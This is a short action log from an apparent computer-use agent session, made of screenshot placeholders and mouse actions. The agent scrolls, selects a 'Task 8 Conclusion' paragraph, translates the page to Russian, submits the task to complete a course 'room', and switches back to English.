
scroll(615, 315, "up", 2)
scroll(586, 283, "down", 1)

scroll(572, 292, "up", 1)

left_click(883, 29)
scroll(329, 349, "down", 4)

scroll(249, 324, "down", 5)
- Select the Task 8 Conclusion paragraph and bring up page options to translate it
triple_click(167, 303)
scroll(264, 371, "down", 4)

left_click_drag(264, 372, 428, 302)
left_click(430, 259)

scroll(431, 261, "up", 1)
scroll(431, 260, "up", 2)
scroll(431, 265, "up", 1)

right_click(393, 263)

- Translate the page to Russian, submit Task 8 to complete the room, then switch back to English
left_click(437, 437)

scroll(357, 262, "down", 5)

left_click(828, 497)

left_click(634, 52)
left_click(511, 72)
